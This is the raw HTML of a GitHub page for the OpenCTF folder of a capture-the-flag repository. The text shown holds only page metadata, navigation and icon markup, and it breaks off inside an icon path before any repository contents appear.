<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="23279221" data-scoped-search-url="/pr0v3rbs/CTF/search" data-owner-scoped-search-url="/users/pr0v3rbs/search" data-unscoped-search-url="/search" data-turbo="false" action="/pr0v3rbs/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="adzR7vo182i5G+VeqQVZbGaFnqNF1M0u0sjf6YUyUV9yU3LTRb63R7Hs2cD3Qlv7V4RdDBPgt2sGGDIPx72IxA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 